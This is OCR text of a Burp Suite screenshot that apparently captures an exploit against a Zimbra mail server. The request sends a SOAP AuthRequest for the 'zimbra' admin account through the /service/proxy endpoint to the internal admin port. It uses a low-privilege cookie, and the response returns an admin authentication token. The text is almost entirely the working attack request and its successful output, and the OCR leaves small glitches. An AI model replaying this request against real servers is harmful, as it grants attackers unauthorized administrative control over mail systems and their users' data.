 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × 3 × +
Send Cancel < > Target: https://172.20.10.3 HTTP/1
Request
Pretty Raw Hex \n
1 POST /service/proxy?target=https://127.0.0.1:7071/service/admin/soap HTTP/1.1
2 Host: 172.20.10.3:7071
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) Gecko/20100101 Firefox/66.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/soap+xml
8 Content-Length: 476
9 Connection: clos
10 Cookie: ZM_ADMIN_AUTH_TOKEN=
0_adb863ab82fe6f85cda207a3205f53b8db290f94_69643d33363a65306661666438392d313336302d31
3164392d383636312d3030306139356439386566323b6578703d31333a313730313333303338313833343
b747970653d363a7a696d6272613b7469643d31303a323035303330373437383b
11 Upgrade-Insecure-Requests: 1
12
13 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
14 <soap:Header>
15 <context xmlns="urn:zimbra">
16 <userAgent name="ZimbraWebClient - SAF3 (Win)" version="5.0.15_GA_2851"/>
17 </context>
18 </soap:Header>
19 <soap:Body>
20 <AuthRequest xmlns="urn:zimbraAdmin">
21 <account by="adminName">
zimbra
</account>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 28 Nov 2023 07:48:46 GMT
4 Content-Type: text/xml; charset=UTF-8
5 Content-Length: 523
6 Connection: close
7 Set-Cookie: ZM_ADMIN_AUTH_TOKEN=
0_ec281c6c3950cf3c7b91519c4f2ca4cb95c614d9_69643d33363a65306661666438392d313336302d31
3164392d383636312d3030306139356439386566323b6578703d31333a313730313230303932363537343
b61646d696e3d313a313b747970653d363a7a696d6272613b7469643d31303a313939373331373132333b
;Path=/;Secure;HttpOnly
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Vary: Accept-Encoding, User-Agent
10
11 <soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
<soap:Header>
<context xmlns="urn:zimbra"/>
</soap:Header>
<soap:Body>
<AuthResponse xmlns="urn:zimbraAdmin">
<authToken>
0_ec281c6c3950cf3c7b91519c4f2ca4cb95c614d9_69643d33363a65306661666438392d3133
36302d313164392d383636312d3030306139356439386566323b6578703d31333a31373031323
0303932363537343b61646d696e3d313a313b747970653d363a7a696d6272613b7469643d3130
3a313939373331373132333b
</authToken>
<lifetime>
43199999
</lifetime>
</AuthResponse>
</soap:Body>
</soap:Envelope>
Search... 0 matches
Done 1,060 bytes | 194 m